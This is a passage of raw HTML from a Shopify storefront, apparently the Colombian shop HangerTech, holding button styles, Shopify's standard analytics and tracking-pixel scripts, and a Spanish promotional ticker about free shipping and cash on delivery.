    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58660585639,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58660585639,storefrontBaseUrl: "https://hangertech.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1569521912","configuration":"{\"shopUrl\":\"hangertech-soportes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1309573368","configuration":"{\"projectId\":\"smbcj2jjmr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"916717816","configuration":"{\"pixel_id\":\"1595375344324556\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"852984056","configuration":"{\"shopId\": \"58660585639\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"561807608","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-0TBH5RVMVZ\\\",\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0TBH5RVMVZ\\\",\\\"MC-WYC31B5NVF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0TBH5RVMVZ\\\",\\\"MC-WYC31B5NVF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0TBH5RVMVZ\\\",\\\"MC-WYC31B5NVF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HangerTech","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"hangertech-soportes.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/hangertech.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://hangertech.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58660585639","storefrontBaseUrl":"https:\/\/hangertech.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":84573683879,"requestId":"005fceb6-c9a6-48de-b8c1-f32797de5906-1768621791"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58660585639,
      theme_id: 156679700728,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hangertech.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hangertech.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hangertech.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58660585639,"isMerchantRequest":null,"themeId":156679700728,"themeCityHash":"1277651839444579442","contentLanguage":"es","currency":"COP","eventMetadataId":"585d09d2-05f2-48c2-892f-bd968214440d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":84573683879,"requestId":"005fceb6-c9a6-48de-b8c1-f32797de5906-1768621791","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hangertech.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://hangertech.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58660585639"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="156679700728"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hangertech.co/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Ecuador 🇪🇨 ventas solo a través de Whatsapp
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              📦 Pago Contra-entrega 🚚
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🎁 Envíos Gratis 🤑
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Paga con Addi sin intereses 💰
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--20974921416952__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 129.75356679636835px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
    html {
      --header-height: 100.77821011673151px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
